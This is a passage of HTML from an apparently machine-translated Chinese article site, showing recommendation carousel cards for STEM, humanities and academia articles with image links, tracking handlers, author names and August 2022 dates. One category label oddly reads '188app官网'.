                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxOTg2MzI5MDM3NzEwNzkx/6-beautiful-beetles.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxOTg2MzI5MDM3NzEwNzkx/6-beautiful-beetles.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxOTg2MzI5MDM3NzEwNzkx/6-beautiful-beetles.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxOTg2MzI5MDM3NzEwNzkx/6-beautiful-beetles.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxOTg2MzI5MDM3NzEwNzkx/6-beautiful-beetles.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxOTg2MzI5MDM3NzEwNzkx/6-beautiful-beetles.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTkxOTg2MzI5MDM3NzEwNzkx/6-beautiful-beetles.jpg" srcset="[data-uri]" alt="6-beautiful-beetles">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/stem/entomology/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">昆虫学</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/stem/6-beautiful-beetles"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">6只绝美的甲虫(附图)</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@greenmind" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">由GreenMind指南</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-08-30T12:24:11-04:00" title="Aug 30, 2022">2022年8月30日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci02a99886e00226a3">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/stem/Natural-Language-Processing-What-It-Is-and-How-It-Works" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/stem/Natural-Language-Processing-What-It-Is-and-How-It-Works','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="1">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/stem/Natural-Language-Processing-What-It-Is-and-How-It-Works" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxODUyMTYzNjU0Mjk3MjUx/natural-language-processing-what-it-is-and-how-it-works.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxODUyMTYzNjU0Mjk3MjUx/natural-language-processing-what-it-is-and-how-it-works.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxODUyMTYzNjU0Mjk3MjUx/natural-language-processing-what-it-is-and-how-it-works.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxODUyMTYzNjU0Mjk3MjUx/natural-language-processing-what-it-is-and-how-it-works.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxODUyMTYzNjU0Mjk3MjUx/natural-language-processing-what-it-is-and-how-it-works.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxODUyMTYzNjU0Mjk3MjUx/natural-language-processing-what-it-is-and-how-it-works.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTkxODUyMTYzNjU0Mjk3MjUx/natural-language-processing-what-it-is-and-how-it-works.jpg" srcset="[data-uri]" alt="natural-language-processing-what-it-is-and-how-it-works">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/stem/computer-science/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">188app官网</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/stem/Natural-Language-Processing-What-It-Is-and-How-It-Works"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">自然语言处理:它是什么和它如何工作</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@hassanfaheem" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">由哈桑</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-08-22T07:32:12-04:00" title="Aug 22, 2022">2022年8月22日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci02a996c5200125f2">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/stem/Bees-That-Arent-Actually-Bees" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/stem/Bees-That-Arent-Actually-Bees','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="2">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/stem/Bees-That-Arent-Actually-Bees" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxODUwMjMxOTkyNzU1Njk4/bees-that-arent-actually-bees.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxODUwMjMxOTkyNzU1Njk4/bees-that-arent-actually-bees.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxODUwMjMxOTkyNzU1Njk4/bees-that-arent-actually-bees.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxODUwMjMxOTkyNzU1Njk4/bees-that-arent-actually-bees.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxODUwMjMxOTkyNzU1Njk4/bees-that-arent-actually-bees.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxODUwMjMxOTkyNzU1Njk4/bees-that-arent-actually-bees.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTkxODUwMjMxOTkyNzU1Njk4/bees-that-arent-actually-bees.jpg" srcset="[data-uri]" alt="bees-that-arent-actually-bees">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/stem/entomology/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">昆虫学</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/stem/Bees-That-Arent-Actually-Bees"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">6只不是真正蜜蜂的蜜蜂(附图)</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@greenmind" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">由GreenMind指南</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-08-23T14:09:41-04:00" title="Aug 23, 2022">2022年8月23日</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
           </div>
          </div>
          <phoenix-notifier event-name="phoenix:carousel:next" aria-hidden="true">
           <button class="m-icon-button m-collection-strip--carousel-next" aria-label="next">
            <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_right">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_right"></use>
             </svg>
            </phoenix-icon-fallback></button>
          </phoenix-notifier>
         </phoenix-non-personalized-recommendations-tracking>
        </phoenix-carousel-strip>
       </phoenix-carousel>
      </section>
      <section class="m-collection-strip mm-collection-strip--card-center-align mm-collection-strip--is-stretched m-component-stack mm-component-stack--is-stacked mm-component-stack--has-header">
       <div class="m-collection-strip--header">
        <div class="m-component-header m-component-stack--header">
         <div class="m-component-header--container mm-component-header--size-small is-link" onclick="window.location.href='/humanities/';">
          <h2 class="m-component-header--title" role="heading" aria-level="2">人文学科</h2>
         </div>
        </div>
       </div>
       <phoenix-carousel class="m-collection-strip--carousel">
        <phoenix-carousel-strip class="m-collection-strip--carousel-wrapper" config="{}">
         <phoenix-notifier event-name="phoenix:carousel:previous" aria-hidden="true">
          <button class="m-icon-button m-collection-strip--carousel-previous" aria-label="previous">
           <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_left">
            <svg>
             <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_left"></use>
            </svg>
           </phoenix-icon-fallback></button>
         </phoenix-notifier>
         <phoenix-non-personalized-recommendations-tracking config="{"siteDomain":"www.ushhc.com","size":3,"widgetName":"tempestn_collection-strip_owlcation_home-page_humanities-4-1"}">
          <div class="m-collection-strip--carousel-container">
           <div class="m-collection-strip--carousel-content">
            <phoenix-carousel-slide class="m-collection-strip--tile is-active" slide-id="ci02a9164d500025f2">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/humanities/norse-mythology" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/humanities/norse-mythology','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="0">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/humanities/norse-mythology" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxNjgwOTU2ODYyNjM3NzMx/norse-mythology.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxNjgwOTU2ODYyNjM3NzMx/norse-mythology.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxNjgwOTU2ODYyNjM3NzMx/norse-mythology.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxNjgwOTU2ODYyNjM3NzMx/norse-mythology.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxNjgwOTU2ODYyNjM3NzMx/norse-mythology.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxNjgwOTU2ODYyNjM3NzMx/norse-mythology.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTkxNjgwOTU2ODYyNjM3NzMx/norse-mythology.jpg" srcset="[data-uri]" alt="北欧神话">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/humanities/mythology/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">神话</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/humanities/norse-mythology"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">挪威神话:9恶毒的怪物和淘气的灵魂</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@darryk" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">由马修亚麻</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-08-18T16:49:16-04:00" title="Aug 18, 2022">2022年8月18日,</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci02a9120e100126a3">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/humanities/The-End-Time-Christ-Will-Not-Be-Jesus" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/humanities/The-End-Time-Christ-Will-Not-Be-Jesus','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="1">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/humanities/The-End-Time-Christ-Will-Not-Be-Jesus" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxNzA0MzA5OTQyMDY4ODk5/the-end-time-christ-will-not-be-jesus.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxNzA0MzA5OTQyMDY4ODk5/the-end-time-christ-will-not-be-jesus.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxNzA0MzA5OTQyMDY4ODk5/the-end-time-christ-will-not-be-jesus.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxNzA0MzA5OTQyMDY4ODk5/the-end-time-christ-will-not-be-jesus.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxNzA0MzA5OTQyMDY4ODk5/the-end-time-christ-will-not-be-jesus.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxNzA0MzA5OTQyMDY4ODk5/the-end-time-christ-will-not-be-jesus.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTkxNzA0MzA5OTQyMDY4ODk5/the-end-time-christ-will-not-be-jesus.jpg" srcset="[data-uri]" alt="the-end-time-christ-will-not-be-jesus">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/humanities/theology/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">神学</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/humanities/The-End-Time-Christ-Will-Not-Be-Jesus"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">为什么末日的弥赛亚不是耶稣基督</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@kobby95" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">由Kobina Amissah-Fynn</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-08-18T11:50:15-04:00" title="Aug 18, 2022">2022年8月18日,</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
            <phoenix-carousel-slide class="m-collection-strip--tile" slide-id="ci02a91071400025f2">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/humanities/ancient-regime" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/humanities/ancient-regime','undefined',false, 'Image')">
              <phoenix-card class="m-card mm-card--square-image mm-card--type-standard mm-card--density-strip" role="article" index="2">
               <div class="m-card--media">
                <a class="m-card--image-link" onclick="return phoenixTrackClickEvent(this, event);" phx-track-id="Image" rel="" href="//www.ushhc.com/humanities/ancient-regime" title="" tabindex="-1">
                 <phoenix-picture>
                  <picture class="is-waiting-to-load">
                   <source type="image/webp" data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxNjUzNDE1MTE2NDgyMDM0/ancient-regime.webp 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxNjUzNDE1MTE2NDgyMDM0/ancient-regime.webp 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxNjUzNDE1MTE2NDgyMDM0/ancient-regime.webp 960w" sizes="320px">
                   <source data-srcset="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_320/MTkxNjUzNDE1MTE2NDgyMDM0/ancient-regime.jpg 320w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_640/MTkxNjUzNDE1MTE2NDgyMDM0/ancient-regime.jpg 640w, https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_960/MTkxNjUzNDE1MTE2NDgyMDM0/ancient-regime.jpg 960w" sizes="320px">
                   <img class="m-card--image-element" decoding="async" nopin="true" sizes="320px" src="https://images.saymedia-content.com/.image/ar_1:1%2Cc_fill%2Ccs_srgb%2Cfl_progressive%2Cg_faces:center%2Cq_auto:eco%2Cw_620/MTkxNjUzNDE1MTE2NDgyMDM0/ancient-regime.jpg" srcset="[data-uri]" alt="古代政权">
                  </picture>
                  <div class="m-card--image-aspect-ratio-pusher"></div>
                 </phoenix-picture></a>
               </div>
               <div class="m-card--content">
                <div class="m-card--label-container">
                 <div class="m-card--label">
                  <a href="//www.ushhc.com/humanities/history/" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event)" phx-track-id="Label">历史</a>
                 </div>
                </div>
                <phoenix-ellipsis class="m-ellipsis m-card--header">
                 <a onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="Title" rel="" href="//www.ushhc.com/humanities/ancient-regime"><h2 class="m-ellipsis--text m-card--header-text" role="heading" aria-level="2">Ancien Régime:法国大革命和旧秩序的崩溃</h2></a>
                </phoenix-ellipsis>
                <div class="m-card--metadata">
                 <div class="m-card--metadata-a">
                  <span class="m-card--metadata-slot"><a class="m-card--metadata-b-link" href="//www.ushhc.com/@darryk" onclick="return phoenixTrackClickEvent(this, event, 'click', 'phx-track-id', false) && window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" oncontextmenu="return window.phoenixStopEventPropagation && phoenixStopEventPropagation(event);" phx-track-id="SectionKey">由马修亚麻</a></span>
                  <span class="m-card--metadata-slot"><span class="m-card--metadata-text">
                    <phoenix-timeago>
                     <time datetime="2022-08-18T10:07:53-04:00" title="Aug 18, 2022">2022年8月18日,</time>
                    </phoenix-timeago></span></span>
                 </div>
                </div>
               </div>
              </phoenix-card>
             </phoenix-super-link>
            </phoenix-carousel-slide>
           </div>
          </div>
          <phoenix-notifier event-name="phoenix:carousel:next" aria-hidden="true">
           <button class="m-icon-button m-collection-strip--carousel-next" aria-label="next">
            <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_right">
             <svg>
              <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_right"></use>
             </svg>
            </phoenix-icon-fallback></button>
          </phoenix-notifier>
         </phoenix-non-personalized-recommendations-tracking>
        </phoenix-carousel-strip>
       </phoenix-carousel>
      </section>
      <section class="m-collection-strip mm-collection-strip--card-center-align mm-collection-strip--is-stretched m-component-stack mm-component-stack--is-stacked mm-component-stack--has-header">
       <div class="m-collection-strip--header">
        <div class="m-component-header m-component-stack--header">
         <div class="m-component-header--container mm-component-header--size-small is-link" onclick="window.location.href='/academia/';">
          <h2 class="m-component-header--title" role="heading" aria-level="2">学术界</h2>
         </div>
        </div>
       </div>
       <phoenix-carousel class="m-collection-strip--carousel">
        <phoenix-carousel-strip class="m-collection-strip--carousel-wrapper" config="{}">
         <phoenix-notifier event-name="phoenix:carousel:previous" aria-hidden="true">
          <button class="m-icon-button m-collection-strip--carousel-previous" aria-label="previous">
           <phoenix-icon-fallback class="m-svg m-icon-button--icon" icon="ico_angle_left">
            <svg>
             <use xlink:href="/assets-global/icons/svg-sprite.svg?v=2022-09-02-161426-2c9d4db-028749#ico_angle_left"></use>
            </svg>
           </phoenix-icon-fallback></button>
         </phoenix-notifier>
         <phoenix-non-personalized-recommendations-tracking config="{"siteDomain":"www.ushhc.com","size":3,"widgetName":"tempestn_collection-strip_owlcation_home-page_academia-5-1"}">
          <div class="m-collection-strip--carousel-container">
           <div class="m-collection-strip--carousel-content">
            <phoenix-carousel-slide class="m-collection-strip--tile is-active" slide-id="ci029985ed5001278e">
             <!-- ! when modifying attributes of this phoenix-super-link, make sure you also set attributes in superLink in card/main.js-->
             <phoenix-super-link href="/academia/10-Ways-to-Overcome-Test-Anxiety" onclick="return window.phoenixTrackRecommendationClickEvent && phoenixTrackRecommendationClickEvent('cardclick','/academia/10-Ways-to-Overcome-Test-Anxiety','undefined',false, 'Image')">
